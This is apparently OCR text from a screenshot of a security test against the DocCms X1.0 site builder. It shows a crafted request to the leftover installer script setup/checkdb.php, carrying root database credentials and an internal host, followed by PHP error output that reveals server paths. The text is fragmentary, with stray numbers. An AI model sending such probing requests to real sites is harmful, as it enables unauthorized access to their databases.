 稻壳企业建站系统[DocCms X1.0]
ddd4.com/robots.txt
您正在登录稻壳网站后台管理系统
ddd4.com/setup/checkdb.php?d
www.ddd4.com/setup/checkdb.php?dbname=mysql&uname=root&pwd=123456&dbhost=192.168.0
Burp
1
7
3
Warning: mysql_fetch_assoc() expects parameter 1 to be resource, boolean given in /www/wwwroot/www.ddd4.com/setup/checkdb.php on line 12 Warning: in_array() expects parameter 2 to be array, null given in
/www/wwwroot/www.ddd4.com/setup/checkdb.php on line 17 0